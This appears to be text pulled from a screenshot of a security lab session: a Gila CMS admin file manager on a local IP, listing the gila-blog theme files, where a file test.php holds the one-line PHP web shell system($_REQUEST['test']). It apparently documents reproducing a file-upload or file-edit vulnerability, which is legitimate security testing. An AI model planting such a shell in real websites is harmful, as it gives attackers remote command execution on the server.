 不安全 | 192.168.43.233/websec/admin/fm?f=themes/gila-blog/test.php
JAVA 语雀 百度 (40条消息) 约束委... Kerberos身份验证... 译 百度翻译-200种语... YouTube M MITRE ATT&CK® https://mp.w
..
LICENSE
blocks-display-head.php
blog-category.php
blog-list.php
blog-tag.php
footer.php
frontpage.php
header.php
load.php
package.json
page.php
screenshot.png
single-post.php
test.php
+ Dir + File Upload
themes/gila-blog/test.php Save Rename Delete
1 <?php system($_REQUEST['test']);?>
路径